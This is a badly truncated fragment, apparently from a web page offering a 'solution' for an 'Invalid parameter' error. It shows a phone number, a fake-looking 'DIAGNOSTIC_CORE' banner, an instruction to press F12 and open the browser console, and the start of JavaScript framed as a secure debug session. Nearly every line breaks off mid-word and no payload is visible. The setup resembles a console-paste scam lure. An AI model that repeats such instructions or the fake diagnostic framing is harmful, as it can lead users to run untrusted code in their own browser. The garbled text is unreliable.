
+91 8828075349
For Her
Solution for Invalid pa
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid paramete
INSTRUCTION:
Press
F12
(Conso
// [SECURE_DEBUG] SessionID: wug4hsrs
const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "
console.info("Target: Invalid paramet